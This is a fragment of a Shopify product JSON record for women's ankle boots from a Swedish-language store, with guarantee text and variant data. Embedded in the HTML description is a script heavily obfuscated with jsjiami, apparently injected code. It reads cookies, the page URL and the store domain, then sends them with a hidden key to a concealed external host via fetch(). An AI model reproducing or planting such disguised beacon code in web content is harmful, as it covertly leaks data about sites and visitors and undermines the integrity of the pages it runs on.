tillsammans med hög kvalitet\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"mycontent\"\u003e\n\u003cdiv data-shogun-id=\"5ef62bab2c1fce0055ada307\" data-shogun-site-id=\"e9133fbe-96d9-4507-ba4c-c8e743b0de4a\" data-shogun-page-id=\"5ef62bab2c1fce0055ada307\" data-shogun-page-version-id=\"5ef62bab2c1fce0055ada306\" data-shogun-platform-type=\"shopify\" data-shogun-variant-id=\"5ef62bab2c1fce0055ada308\" data-region=\"main\"\u003e\n\u003cdiv id=\"s-caaec1a6-9ec7-43ec-aa14-196a3fac5201\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"tab-1\"\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv\u003e\n\u003cdiv id=\"tab-1\"\u003e\n\u003cdiv\u003e\n\u003cp\u003eCheckout-processen är garanterad att vara 100% säker och säker med Visa, Mastercard, Amex, Discover, Apple Pay eller PayPal.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e100% tillfredsställelse garanteras med varje beställning.\u003cbr\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e\u003cimg sizes=\"480px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-48.png 48w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-180.png 180w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-360.png 360w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-540.png 540w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-720.png 720w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-900.png 900w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3840.png 3840w\" width=\"480\" height=\"170\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-48.png 48w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-180.png 180w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-360.png 360w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-540.png 540w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-720.png 720w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-900.png 900w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/deee5de2319dd44e0549a363af2a3632e6ae9a0a-3840.png 3840w\"\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp align=\"left\"\u003e\u003cstrong\u003ePENGARNA TILLBAKA-GARANTI\u003c\/strong\u003e\u003cbr\u003eOm du inte är nöjd med de mottagna varorna, vänligen kontakta oss inom 15 dagar efter mottagandet, så ger vi dig den bästa hjälpen! Var inte orolig!\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eAtt köpa online kan vara en skrämmande uppgift, så vi vill att du ska inse att det finns absolut NOLL risk att köpa något och prova det. Om du inte gillar det, kommer vi att göra det rätt ... Det är vårt löfte!\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cimg sizes=\"1000px\" srcset=\"https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-48.png 48w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-180.png 180w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-360.png 360w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-540.png 540w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-720.png 720w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-900.png 900w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3840.png 3840w\" alt=\"\" width=\"1000\" height=\"165\" data-sizes=\"auto\" data-srcset=\"https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-48.png 48w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-180.png 180w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-360.png 360w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-540.png 540w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-720.png 720w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-900.png 900w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1024.png 1024w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1280.png 1280w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1366.png 1366w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1440.png 1440w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1536.png 1536w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1600.png 1600w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-1920.png 1920w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2056.png 2056w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2560.png 2560w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2732.png 2732w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-2880.png 2880w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3072.png 3072w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3200.png 3200w,https:\/\/cdn.hotishop.com\/image\/0337930109f58c51e9e0317458ba1ea25c019d1d-3840.png 3840w\"\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cp\u003eHandgjorda för kvinnor som använder sina stövlar hårt, varje detalj är noggrant utvald så att du kan gå den extra milen med tillförsikt. Garanterat att se bra ut och kännas bra i många år framöver, Vi lovar att se bra ut och kännas bra i många år framöver och ta dig vart du än går.\u003c\/p\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMLY1h\/LzE3FQlK6XkxKQUC0MD0yTTNIO0NOPExERj40QDo6S0xJTEtNQkS6VaAGEXGoQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-12-28T09:00:46+01:00","created_at":"2023-12-28T09:01:13+01:00","vendor":"colody-se","type":"Kvinno Skor","tags":["shoes","Women Shoes"],"price":29900,"price_min":29900,"price_max":29900,"available":true,"price_varies":false,"compare_at_price":66900,"compare_at_price_min":66900,"compare_at_price_max":66900,"compare_at_price_varies":false,"variants":[{"id":47526861242650,"title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","option1":"Beige","option2":"US 4.5 \/ UK 2 \/ EU 35","option3":null,"sku":"LH10240643BAI35D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer klassiska halkfria ankelstövlar - Beige \/ US 4.5 \/ UK 2 \/ EU 35","public_title":"Beige \/ US 4.5 \/ UK 2 \/ EU 35","options":["Beige","US 4.5 \/ UK 2 \/ EU 35"],"price":29900,"weight":0,"compare_at_price":66900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":36286032118042,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47526861275418,"title":"Beige \/ US 5.5 \/ UK 3 \/ EU 36","option1":"Beige","option2":"US 5.5 \/ UK 3 \/ EU 36","option3":null,"sku":"LH10240643HEI36D","requires_shipping":true,"taxable":false,"featured_image":{"id":43852294717722,"product_id":8890899595546,"position":1,"created_at":"2023-12-28T09:01:14+01:00","updated_at":"2023-12-28T09:01:14+01:00","alt":null,"width":800,"height":800,"src":"\/\/swedenfy.com\/cdn\/shop\/products\/9715d9dc-7ff6-4d6f-9de4-69da2436ac8c.jpg?v=1703750474","variant_ids":[47526861242650,47526861275418,47526861308186,47526861340954,47526861373722,47526861406490,47526861439258,47526861472026,47526861504794]},"available":true,"name":"Rabatt på julförsäljning  - Damer 